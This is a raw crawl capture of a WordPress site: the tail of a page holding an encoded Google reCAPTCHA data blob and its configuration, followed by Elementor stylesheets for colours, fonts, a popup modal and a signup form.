HDucKEw4l0FMOOwofDh8ONDjzCsEDDisKdwoUYwqQkw5s3L0TCpXFZw702Uy/CqcO7PsO3W3vCll48IMO4wrIXSH8oM8Ocw4LCmQo9wqrDmcKAw4nDrMOPGRl6T8KVwr7CmsO8Wj3Cr8ORw7LCvA/CisO1wqPCksO3wrRjHBvCkMK7BsOSfj7Cr8KHwqLChBcPwp7CjXADwoLCiyA4wpzDusKJwoh0w7Y5woLDksKPZsK5wpvCsAtjw4s4wpdYw4HDkcKBw6oIw4tPMsK9ZwjDggXDusOfw5w1w7wWw4dlw4xKWVtrVsK2RcKgw58/bWXDoS7CgsODXn0pFMKRG3Zjw7wvw7rCi8O/w4/CkcO0FcK2dsOyc03DnMKmBcKFw57CocOwI8ObwrXCg1jDk33DgQ/DqygVCsKuFcOVRSXDgcKpC3Anw6bClRDCnn0Iwq/DrsK4w4snwq/CnMOnCcKyFMKzMcOwwpEAFwLCn1NpfCzCvsOdMDEiGsKRwqtNwo8dbcOzw5tVw5ENwr9RecKkIcK+w5d4Tw5Ow71pw5vClcOfZMOndz/Cp8KUw5p8w77DmMKtcsO/w7bDj8OrwrYhw7bCt8OfGljDqnM1w7PDicOeSn9ia8OmW03Ds8Klwotbw7bClsO/wrEPwpzDmEhSw7NAwrwgwqk2TjDCsUXDtWfDjnzCuMOfdmbCqEtDSsKYTnnCosOVw5cLIDxvV1tyEMOow7DCmcOSMSvDqR83NlMScl7CtiRxRHZiHik6DMKMDh/DpMOiIcKnwrfDtsKPfGZ8TDnCjMONeMKlw6/DjU3Dl2vDgMO7wpLCtSBQPsK5wrjCqSvCnDTCksKwwpvDjMOyYVVXE3DDqmsafiN6KsOkwq/[base64]/[base64]/CmsOVSF7DmsOYwqUPN3zClArDiTkfKcOcVHkvw7vCgzjDjcO+FHLCi3Z6w49IwrTCuMKIwr/CiMK4anzCkVHCucOQwqnCt8ObW8O3wro9wqrCpMKHDEI2TTgLKMKJwqjCj2nDjErDswYxwoN/woDCo8OOMMK/[base64]/[base64]/[base64]/wpAmBMOeEhhiU8Oiw51rRcKKw57DgUvCpMK7wow1w6hFAMOHwooMemg0f0Zbw4YaWQfDtFw0w4nDosKveXgJTsK+HMKGPhRPwqbCiWR/bDFCHcKswpHCtk0zwoYmwqd+JA7ClU7DrMKlGMKYwrbDpcOJwofDu8ONGB/[base64]/QmE/w6DDocOtN2rDl8Oxw6lQw7jDqsOFwpJqYGPCj8KELg7Cp8Kuwr0mKh5zw5EVNcK9wofDisOaEWxvwpILdMKgwo50BihZw79rbGvDgsKJZUvDtk0pVcO3woXCqcObw63Dv8Okw79Yw4zDj8K6wrxNw5/[base64]/[base64]/[base64]/[base64]/Dnl9+w4NPEsKJHMONwoVAD8K5Gn4sw5rCqgPDksKOwqk7NsKlIwcDwog1wpkKCyPDuCofw5A/wpBIw4vCuWDCl2kCw7nDggRgKnDCkFNgwrbChUbDiEbDjMKMF0Itw4rCrwDDrVXDj8Kqw63DnMKYw7gwwpFEAmHDpUU+w5zChMKPO8KOwqPCsMKnwrcSJ8OrHMK0wrdFw4E8cBoocibDkMOZw47DgSzCp1/Dm0XDvW0keX8UdgDCtsK+TmM9wq/CisO9wqBdC8OIwqJ/ZAHCjmEUw73CsMOOw47DongmRQ7Dky5/wrVQLcOewrTDkCPDusOewrIgw6Ezwrxww5IOw6jDjMOlw5HCiMO6AcKYwpVRw7nCsA8QUcOCXcK/w6DDs8O+wrTDssOVO8KAw7zCmnRXw7l8w4hxcFXCrlfDlkQ/[base64]/N0vCmMO/EMOmwqzDj3bCkMO7w459HwJ/w6TDksKlwocxw6HConzDmiXChFgJw7jCssKww6/DgsOBw4zCvy9Vw6QiX8KCEkbClBTDgkwvwq4rDnsxFsKcwqdPHHsjZXLCjBPCnsKAG8K/bH3CvAYbw6low5LDgkF9w5QzXTnChsOFwqtyw4HDvMOUSVBAwpHDksKpwq17bMOwwqlWw5bDjsKPwoYEw5YJw6/CusO9LiTDpkbDqsOmfQMKw4FsKXPDtMKZLsKmw6pTw75rw5rDvMKGw75Lwq/DvcOiw6rCtkxjVgTCgMKawqzDqUt4w70pwrnClQVpwrTCpmfDmcKFw6paw5PDqcK2w6FScMObJMOWwo/[base64]/VcK5PMOAw74ZL8KbXMKYwqTDjnTCusOSwotBwobCqjFANXTCkMOJwrF0Hjt/w5tmw5EYTcKRw5zCumoKw6cuMAzCqsO+w7JWwoHDocKXWsKBaChfJjpHXsOZwo3CsMOvWhYmwrw6w7LDgsKxw6Etw6XCqzh/w4DDqjDCg3LDqsKAwr8Lw6LCp8Orwrtbw7XDs8KYwqvDvMOSdcKoGl7CrBcjwqvCmsK2wrdOwobCl8ONw4wvMj7DgcOCwo4sw7Inw5fCqxFFwroSwrrDtR1DwqZYbUTClMOawpg5IWpQwo/ChsOfS3JLDMKsw601w7QSfwpTS8OlwokHZktFQjECwpBeWcKfw5RTwoArw5LCv8KBw6BQPcK1fTLDv8OUw5/CgMKNw4BeCMOURsOdw6bDmBhIJ8KMw77DksKpwp0BwoLDtwo4R8KvX2EPH8OHw6EdMsO8VsOOJl/CvFV4OsKycy/DucKpVALDs8ODw7DDgsKQT8KDwq7DiV/CqsOPw7rDjmHDi03CisO/N8KZw4AffRVOw5Q/AwEcw6zCtMK6w6HDvsOawrXDgsKCwqlxYcO6w4XCjMOZw40+Vw7DrnkpV0YVw48Ww5x7w7LDrkrDkzgoGB7CnMOBf1/DlQ/Dk8KbOCDCuMOCw4DCpsKgGmdxD3JtfsKew4IWIQ7CvGBOwpLDuhp0wpIBw4fDtsKlHcORw7fDicKTDF/CjsOvK8K6wptCw7XDucOVSDrDnDgGwpvDkmgTFsKvbU18wpXDiMOdw7rDqcKCKV7CtzsZC8OmKsK1asKGw5NjGhDDrcOTw7/DgcOLwpvCicOQw4YBCMKHwoLDn8OzYzPCkMKjRMO7w4dWwojCusK9wop4AMOwRMO7wrMPwrPDvMKtZGXDmcKuw7jDuig3woofH8KCwrp2bmbDjsKSA2psw6LCpHJNwpzDqVDCsTfDhg/[base64]/CkXAKwr3DiMKLwoklKhDDqsKPd8KVNVbCug3Dv8KcSz5gMRzCncKDwqYKw58KH8OcCcOgwoTCkMKrZk13w6U3acOCHMKVw7TCpnt2HMK9woFPHQUAEsOSw7PCmU/DrsO4w7nDpMKfw5rCj8KHFcKiaTA9eW/CtMKLw7IWL8Ovw4vChUfChcO4wpjCrMKAw6vCq8Kfw6HCtMO4wokowo58w6jDjMKBYyTDncKZLDgmw5AJBQ4Sw77CnkHClU/DusOdw4ozXVXClzZ0w7HCl1LDnMKBR8KDOMKFeyfCocKobmjDiXweZcKQa8Oaw5Mxw4NBGglbwqhgw5cRcMOzC8OjwqJQLMOfw73CosKLBwFxw6BLw5HCswgiw4zCqcO1DD/DnMKew6E/[base64]/[base64]/P8O/wodRSzXCr0Eow4vDrl7Cj8OxwogWDVrCpzNHwpR7w7kzE8OOcsOAwrAlw6MOw7BTwotPcVXDoS/ChTzDuVxRw5XDu8KdHMOAw57CgsKtw6HDq8OKwrHCtsK9w77DosKbNkltKBVVwovCuCxJTsKbFsKxJMK+wqUxwqXDsyp6wq4CwoVlwpBzYVUow5Y/Slc/BsK5KMOhGy8jwrzDssOUw7zCtSMNaMKTWn7CqsOLI8K0Xk/[base64]/DiXzDrcOrNsKlR8KQBcKEwrU6wqAlUGE+FGx8woM4w7Mew6EbOx/DgsKwKMK6w7NMwrrDisKww6XCmj8XwrLCmMOgFcKUw4vDvsKUIUbDiFjCqcKdw6LDksKuS8KIOirCi8O+w53DplzDhsOBCTbDo8KMfnllw6cqw7DClDPDs2rCjcKXw64ZWlTDvm/CrsKleMOFCMOObcKZPybDn2UxwpR9JcKfHDJDbS9mworCmMKAKG3CnMOFw4/DocKXUEkQBj/DmMK1G8OGfTAsPG14woLCrj58w4DDpMO6JVUtw4bCqsKzwrlIw5Ecw5DCvm9Bw5cpDB5Zw6rDi8KnworCpGXDnE13T8KmOsODwpTDsMOhw5ElBHddewQOacKcFMK/LcOcVwfCoMK0T8KABMKmwoPDpU3CkCAbQU9mwo/DsMOIDSvDkcO+c3DCisKsXCTDtgbDhXrDkgHCpsK/w5Igw6TClXdmbUHDsMOzZsKHwpMfcmXCrcKrPAExwrk/KTQSCW8cw5fCpsOawql9wpnCg8OEEcOfGsKzJjXDisKiI8OBKsO0w5FhXhzCqsO6OMOQIsKpwrVcMywlwqrDsk5xEsOSwqvCicKWwppqw63Cvzp6CGBMIsO4JcKSw7gIwqdxeMOsQVZrwrTClWfDsmXCt8K/[base64]/GMO3wo54BsOsE8OWMsKnwpXDlsOawrEgQ8OgTT7CoRLDg0jCikLCm0xlwqEXRWouUcKmwoLDh2fDn2grw7jCq2HDlsK3bsKFwo8mwo/Ct8K5wphOwqzCqsKGwo9tw45Uw5DDtMOzw4/ChB/DlhTCnsOYKTrCl8KwDcOuwqzDo3fDj8KDw5dIccK6w7RKIsKabcK5w5MHNMKrw6PDjMKtRTXCt3rDiWUzwo0kBFJ8ARTDrTnCk8O0HAYUw6JPwrEqw57CuMKYw7kOFcK2w7t2wr8RwqTCvgzCuVbCs8Kzw4vDjF/ChsOcwq3CpC/Cq8ObSMKkKS3CmzPCvErDqsOCGlFLwonDksORw6dGEiMdwo7CsVvDmsKeXRzCksOfw7LCmsKkwrHCjMKLwrcPwoPCjBzCgj7CgUXCrsKCGB7Dn8KTC8OzQMOdGld3woLDjXjDgSshw57CkcK8wrlyLMOyPSQsBMKUw61tw6TDg8KLDMOXThR7woTDlGPDr3ETJD/DocOrwpF5w7xkwrHCgyjCisOnY8OHw74nK8KlBcKqw6PDvVI9IMO/dHzCvgPDgTAzZMOOw7bDsyUGJ8KHwr1sEcOcXjzCrsKCMMKHccOmGQzClsO7M8OAM3lKSDPDhcKeA8KLwpVPIUNEw64/YcKJw6HDi8OoFsKlwoZiaHfDgnvCmhF1BsK/I8O5wpDDrWHDisKhCcOTPHfDoMOGLWlJQzLCpXLCjMOUwrfCtDDCnWQ8w4pKdTAbIGZ0T8KRwqfDmzvCrDPCqcOow4dnw51Cw4scOMKAY8Omw7VRWTEJZFfDu1AdVsOUwpF4wqLCo8O/ZMK+woTChsKRwrXCucOdG8Ktw7t9Q8OBwo7ChMOvwqHDi8O+w5MaDMKHV8Osw6bClsKaw5NMw4/DlcOtZ0kpJzQFw7EuFG82w5sXw6wqYHXCm8Oyw5xHwqdkbm/[base64]/CrRzDhsKbBRnDv8KWXEDCvMOSQR0Qwo7CilLDh8O8bsKNXzXCssKlw4vDkMK9w5/DskImbWN5Q8K2D2FZwqRoQcOHwoV5K11Nw77CijwnNjgpw5LDg8O2FsOjw6Nbw7l3w5MRwrHDmG1/e2l3PDMpXWnDvcKwZ2kkfg/DqkbCi0bDkMOGYABSJxN0R8KXw5zCnwMJZQYMw6LDpcOTI8OVw6QHZMOYYGsDJgnDvMKNCi7CjTZkR8Kuw5TCncKzTsORLMOlFC7DiMOzwojDnB/DkGpoS8Ktw7vDtMORw78Yw74rw7PCu2LDrRxiAsOxwqfCksKpLglPU8Kzw6YPw7TDi1bDpcKFVkkOw7YywrVEb8KrSgw+SsOIdMOZw4TCtRxawrN1woXDp0sDwqUtw6/CvMK4ccKIwq7DmXRqwrZpETx5w4nDv8KbwrzDj8K/[base64]/[base64]/CuVADw67CjMKWw7rCt8KcO8KAaHgnPQwJWi/DvMO6G25+N8KWfXHCv8KUw43DiGsvw63DisOWVhFZwqkFMsKIWMK2TinCn8KnwqAvJ0jDicOQE8KTw5I4wprDujzCkybDuw57w64bwqnDtMOzwpUaKCvCiMOBwonDsC90w6bDrsKwAMKIw5DDvxHDgsO/wo/CrcK4woDDu8O7wrXDlFvDusKsw5FidRR3wpTCgcKQw5TDnQMJKxDCqCVaHMKMdsOGw43DmMK3wqtowqRNLsORezHCtjbDq1zDm8KgO8Opw7dcMcO6HMO7wr7CtsK4LsOCXcKKw7HCoEcFM8K1bTnDqEXDvybCgUI3w5UIA1HCosK/wo7DpMKoH8KMH8KNdMKLYcKYRH9Ywpc+V1QFwoXCoMOSKwbDrsKkO8Owwoomwr1xVMOTw7LDjMKUJcODJgjCj8KTOQMQbGvCowsZw7Mhw6TDs8KMbsOeYsOuwrULwo8zVXh2MDDCu8Otwr/DpMKPaWBjIsOxCDhRw490OShPGcOtH8ORKA7DszbClAROwojClWfDoRPCtUdWw4lMQzNcLcOgUcOoGx1ZZBtOBsONwpjDvBnDqcKYw7fDu3HCq8K0wrh2I0jCuMKgGsK1L0ptw7EhwrnCnsOAw5PCn8K4w6UOSsOsw708KsOMDgFjSmTCgU3CpgLCtMKtwoDCo8Kfwo/Cqw8dAcOrflTDnMKgwrMqMlLDqwbDpVXCpcOJwq3DqsOpw648CUnCqynCmEFnP8K8wq/DtzLCuWfCqGtgHcO3wodzAg4zHMK3wrQDw6DClsOuw5UuwrjDlgc/[base64]/[base64]/[base64]/[base64]/ClcK0UnLCvUdUw6ocwq7Dp1XDs1Nnw7xdwoBkw50gwozDj3okd8KUasOww4XChcOXw7B/wonDhMOqwqvDnGYnwqcOw6XDrWTCmCDDl3DChFXCocOKwqrDvsO9RVRHwpA5wovCnUnCqsKEwq3DiD10Al3DvsOETX0lLsKGehkAwobCuB3Cu8ODT0XCpsOjMcOMw7/ClMOnw7rDnMKQwrbComZpwokYCcKFw6Iawq17wqzCsSHDkcONa37CpsOVVnfDgMORQyJ+E8ONF8KtwpfCucOkw7TDnx0VIUzDj8O8wrxlw4jDsG/[base64]/CrHLCgXLDkGErw4vDvF7Ck8KyQWEGG8Klw77Drix8GBDDm8OgFMK3wqDDmArDtMOAHcOhLHFjWsOfacOeYxQyTsKMP8KQwobCtcKvwoDDuBZkw59cw73DrsKPOsKNf8KAFcOmP8OPZMKdw5/Dlk/[base64]/DtsOgFMOQw6PDvMKMOsOYwrIMB8KKwqcTwowww6bDjsOnKkIwwpHCtMOYwoMzw47CoxfDkcK5TyfDmjdOwrLCrMKww7JYw4FmP8KeRzh1Mk5tAsKGBsKnw6JnWDfCpMOIPlPCt8Osw4zDl8Kew7AfVsO/d8OdEsOof1Fkw5kwGCLCosKIw547w5sfP1BHwr/DvzXDu8Oaw6cpw74qfMOkT8KxwrQKw7cYwq3DpR7DpcKPEiFGw43DvxnCgTDDll/DgUnCqhHCvsO6wrBnbcORfXJJA8KodsKSABoEPyLCry7DrMO0w7zClzRywpA5U1gQwpcWwrx2wq/CimjCsUYaw4Q6EzLCg8OMw6PDgsOlOhAGesORACQiwqU1NMKaf8K3I8KuwpRxw5fCjMKmw5VZw4NYRcKUw6rCuXvDrEpXw7vCi8OFKMKXwrw+F0vDky/CncKrQcKtOsKRbAnCm3JkF8KBwr7Dp8OiwrZ3wq/CoMKCeMKLJHdgXMKCOCpxGlvCkcKGw4IHwrrDqSLDsMK/fMK2w7VEWMKpw6bCiMKfWgvDl03DqcKScMOUw5PCginComgqAsOSJcK/wpfDtCLDuMKXwoXCh8Kxw55VDSDCu8KbQWs1NMKSw6g4wqUMwpHCsQtkwpgmw47CuFUvDWc8NyPCs8OKYcKrcgUDw6BxbMOLwpAsVcKuwrgxw4PDjXgJRsKKDlEoOcOBdUfCi3bDh8OiaRXDuUQkwrZLbTEewpXCkCHCsXR2FEkgw5/DpyhgwpVdwoFnw5BHP8K0w4nDt3zDvsO6w4/[base64]/CoEEwbwo4a8KHNhzChXzCukjDsMKNw7vCtMO/MMK8wogWPsKYKcObwpTCn1vChwtyN8KHwqZHP3hORFYCIcOmT0jDrcOTw78cw5RzwrYdNjTDmiXCksK4w7fCt1kzw6rCl1wmw67DkR/DugkuKhnDtcKPw7DDrsKDwqFnw4HDoRLCkMOUw4bCtnrCiT7CqMOqVhxQB8OSwrRmwrjDm29jw79twolBHcOEwrczagbCq8ODwrRBwo0/YcOdM8KBwo5XwptBw5IIw7zDi1XCrsODEy3DjSFLwqfDh8OvwqsrVRLDlsOZw70pwrguW33CoDFEw6bDjS8Iwpc6wpvCmwHDt8O3Z0QHwp0CwogMc8OUw5hTw7zDmsKML0wrSxtZdi8lEhrCsMKB\x22],null,[\x22conf\x22,null,\x226Ld47V8pAAAAAI5N6z6z4waCZYtE0cF0uBfpQ_gs\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,460],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.iamrosarago.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22ipAKFG3jK5d/IceQTUwsrQSd0NvPj6Gvrxiupdn9iMk\\u003d\x22,1,0,null,1,1769456620857,0,0,[90,141,3,11,97],null,[7,218,63,20,207],\x22RC-HLVaFq4SVv030w\x22,null,null,null,null,null,\x220dAFcWeA51Zy18f_RocSKN71JiPpCvLvqFtTYU1YCFI4vt9IEEgaLDERRAp3Vzl4cpgpe1p5qxVrFgGY81BrXvarBbuDpvkFB-zQ\x22,1769539420755]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.iamrosarago.com/wp-content/uploads/elementor/css/post-1712.css?ver=1737555467
body_size: 383
content:
.elementor-kit-1712{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#EAC13C;--e-global-color-fed633b:#312564;--e-global-color-bc0497d:#EAC13C;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;--e-global-typography-4358fe3-font-family:"Beau Rivage";--e-global-typography-4358fe3-font-size:64px;--e-global-typography-4358fe3-font-weight:600;--e-global-typography-4358fe3-line-height:62px;--e-global-typography-4358fe3-word-spacing:7px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:100%;}.e-con{--container-max-width:100%;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;}{}h1.entry-title{display:var(--page-title-display);}.elementor-kit-1712 e-page-transition{background-color:#FFBC7D;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start custom CSS */.elementor-price-table ul li span {
    display: inline-block !important;
    width: 87%;
    line-height: 1.6em;
}

.elementor-price-table ul li span, .elementor-price-table ul li i {
    vertical-align: middle;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.iamrosarago.com/wp-content/uploads/elementor/css/post-3245.css?ver=1737035143
body_size: 1010
content:
.elementor-3245 .elementor-element.elementor-element-1156074c > .elementor-container{min-height:100vh;}.elementor-3245 .elementor-element.elementor-element-1156074c > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-3245 .elementor-element.elementor-element-1156074c{padding:0% 0% 0% 0%;}.elementor-3245 .elementor-element.elementor-element-8437afa > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 1px;border-color:#E9E9E9;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3245 .elementor-element.elementor-element-8437afa > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3245 .elementor-element.elementor-element-007796f > .elementor-container{min-height:400px;}.elementor-3245 .elementor-element.elementor-element-7615d080 .elementor-icon-wrapper{text-align:right;}.elementor-3245 .elementor-element.elementor-element-7615d080.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-fed633b );color:#FFFFFF;}.elementor-3245 .elementor-element.elementor-element-7615d080.elementor-view-framed .elementor-icon, .elementor-3245 .elementor-element.elementor-element-7615d080.elementor-view-default .elementor-icon{color:var( --e-global-color-fed633b );border-color:var( --e-global-color-fed633b );}.elementor-3245 .elementor-element.elementor-element-7615d080.elementor-view-framed .elementor-icon, .elementor-3245 .elementor-element.elementor-element-7615d080.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-fed633b );}.elementor-3245 .elementor-element.elementor-element-7615d080.elementor-view-framed .elementor-icon{background-color:#FFFFFF;}.elementor-3245 .elementor-element.elementor-element-7615d080.elementor-view-stacked .elementor-icon svg{fill:#FFFFFF;}.elementor-3245 .elementor-element.elementor-element-7615d080.elementor-view-stacked .elementor-icon:hover{background-color:#FFFFFF;color:var( --e-global-color-fed633b );}.elementor-3245 .elementor-element.elementor-element-7615d080.elementor-view-framed .elementor-icon:hover, .elementor-3245 .elementor-element.elementor-element-7615d080.elementor-view-default .elementor-icon:hover{color:#FFFFFF;border-color:#FFFFFF;}.elementor-3245 .elementor-element.elementor-element-7615d080.elementor-view-framed .elementor-icon:hover, .elementor-3245 .elementor-element.elementor-element-7615d080.elementor-view-default .elementor-icon:hover svg{fill:#FFFFFF;}.elementor-3245 .elementor-element.elementor-element-7615d080.elementor-view-framed .elementor-icon:hover{background-color:var( --e-global-color-fed633b );}.elementor-3245 .elementor-element.elementor-element-7615d080.elementor-view-stacked .elementor-icon:hover svg{fill:var( --e-global-color-fed633b );}.elementor-3245 .elementor-element.elementor-element-7615d080 .elementor-icon{font-size:20px;padding:20px;}.elementor-3245 .elementor-element.elementor-element-7615d080 .elementor-icon svg{height:20px;}.elementor-3245 .elementor-element.elementor-element-7615d080 > .elementor-widget-container{margin:0px 0px -6px 0px;}.elementor-3245 .elementor-element.elementor-element-7615d080{width:auto;max-width:auto;top:0px;}body:not(.rtl) .elementor-3245 .elementor-element.elementor-element-7615d080{right:3%;}body.rtl .elementor-3245 .elementor-element.elementor-element-7615d080{left:3%;}.elementor-3245 .elementor-element.elementor-element-5a61702{--e-image-carousel-slides-to-show:1;}.elementor-3245 .elementor-element.elementor-element-5a61702 > .elementor-widget-container{margin:00em 0em 0em 0em;padding:0em 0em 0em 0em;}.elementor-3245 .elementor-element.elementor-element-b2f02f4 .elementor-button{font-family:"Roboto", Sans-serif;font-size:2em;font-weight:600;border-radius:8px 8px 8px 8px;box-shadow:2px 2px 7px 0px rgba(0, 0, 0, 0.33);}.elementor-3245 .elementor-element.elementor-element-b2f02f4 .elementor-button:hover, .elementor-3245 .elementor-element.elementor-element-b2f02f4 .elementor-button:focus{background-color:#68C668;}#elementor-popup-modal-3245 .dialog-message{width:100vw;height:100vh;align-items:center;}#elementor-popup-modal-3245{justify-content:center;align-items:center;}#elementor-popup-modal-3245 .dialog-widget-content{animation-duration:1.2s;}@media(max-width:1024px){.elementor-3245 .elementor-element.elementor-element-8437afa > .elementor-element-populated{margin:0% 0% 0% 6%;--e-column-margin-right:0%;--e-column-margin-left:6%;}}@media(max-width:767px){.elementor-3245 .elementor-element.elementor-element-1156074c > .elementor-container{min-height:100vh;}.elementor-3245 .elementor-element.elementor-element-1156074c{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-3245 .elementor-element.elementor-element-8437afa{width:100%;}.elementor-3245 .elementor-element.elementor-element-8437afa > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-3245 .elementor-element.elementor-element-8437afa > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3245 .elementor-element.elementor-element-007796f > .elementor-container{min-height:100vh;}.elementor-3245 .elementor-element.elementor-element-438b233{width:100%;}.elementor-3245 .elementor-element.elementor-element-438b233 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-3245 .elementor-element.elementor-element-7615d080 .elementor-icon{font-size:20px;}.elementor-3245 .elementor-element.elementor-element-7615d080 .elementor-icon svg{height:20px;}.elementor-3245 .elementor-element.elementor-element-5a61702 > .elementor-widget-container{margin:010em 0em 0em 0em;}.elementor-3245 .elementor-element.elementor-element-b2f02f4 > .elementor-widget-container{margin:1em 0em 0em 0em;}}@media(max-width:1024px) and (min-width:768px){.elementor-3245 .elementor-element.elementor-element-8437afa{width:50%;}}/* Start custom CSS for image-carousel, class: .elementor-element-5a61702 */@media screen and (max-width: 960px) {
    .elementor-swiper-button {
        display: none;
    }
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-b2f02f4 */#cta-securespot {
    transition-duration: .3s;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-007796f */@media screen and (min-width: 769px) {
    #carousel-container {
        position: absolute !important;
        top: 2em;
    }
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-1156074c */#elementor-popup-modal-3245 {
    z-index: 11000 !important;
    /*position: absolute;*/
}

#modal-container {
    position: relative !important;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.iamrosarago.com/wp-content/uploads/elementor/css/post-3239.css?ver=1743639684
body_size: 1448
content:
.elementor-3239 .elementor-element.elementor-element-8d9718b:not(.elementor-motion-effects-element-type-background), .elementor-3239 .elementor-element.elementor-element-8d9718b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#312564;}.elementor-3239 .elementor-element.elementor-element-8d9718b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3239 .elementor-element.elementor-element-8d9718b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3239 .elementor-element.elementor-element-e20f034 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-3239 .elementor-element.elementor-element-767ef05{--grid-template-columns:repeat(0, auto);--icon-size:16px;--grid-column-gap:10px;--grid-row-gap:0px;}.elementor-3239 .elementor-element.elementor-element-767ef05 .elementor-widget-container{text-align:left;}.elementor-3239 .elementor-element.elementor-element-767ef05 .elementor-social-icon{background-color:#02010100;--icon-padding:0.2em;}.elementor-3239 .elementor-element.elementor-element-767ef05 .elementor-social-icon i{color:#FFFFFF;}.elementor-3239 .elementor-element.elementor-element-767ef05 .elementor-social-icon svg{fill:#FFFFFF;}.elementor-3239 .elementor-element.elementor-element-767ef05 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-3239 .elementor-element.elementor-element-2b920aa > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-3239 .elementor-element.elementor-element-f4276a6 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:0px;}.elementor-3239 .elementor-element.elementor-element-f4276a6 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-0px;}.elementor-3239 .elementor-element.elementor-element-f4276a6 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-3239 .elementor-element.elementor-element-f4276a6 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-3239 .elementor-element.elementor-element-f4276a6 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-3239 .elementor-element.elementor-element-f4276a6 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-3239 .elementor-element.elementor-element-f4276a6 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-3239 .elementor-element.elementor-element-f4276a6 .elementor-field-type-html{padding-bottom:0px;}.elementor-3239 .elementor-element.elementor-element-f4276a6 .elementor-field-group .elementor-field, .elementor-3239 .elementor-element.elementor-element-f4276a6 .elementor-field-subgroup label{font-size:12px;line-height:0px;}.elementor-3239 .elementor-element.elementor-element-f4276a6 .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-width:0px 0px 0px 0px;}.elementor-3239 .elementor-element.elementor-element-f4276a6 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-width:0px 0px 0px 0px;}.elementor-3239 .elementor-element.elementor-element-f4276a6 .elementor-button{font-family:"Raleway", Sans-serif;font-size:16px;font-weight:400;padding:0px 0px 0px 0px;}.elementor-3239 .elementor-element.elementor-element-f4276a6 .e-form__buttons__wrapper__button-next{background-color:#D4AF37;color:#ffffff;}.elementor-3239 .elementor-element.elementor-element-f4276a6 .elementor-button[type="submit"]{background-color:#D4AF37;color:#ffffff;}.elementor-3239 .elementor-element.elementor-element-f4276a6 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-3239 .elementor-element.elementor-element-f4276a6 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-3239 .elementor-element.elementor-element-f4276a6 .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-3239 .elementor-element.elementor-element-f4276a6 .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-3239 .elementor-element.elementor-element-f4276a6 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-3239 .elementor-element.elementor-element-f4276a6 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-3239 .elementor-element.elementor-element-f4276a6{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-3239 .elementor-element.elementor-element-f4276a6 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-3239 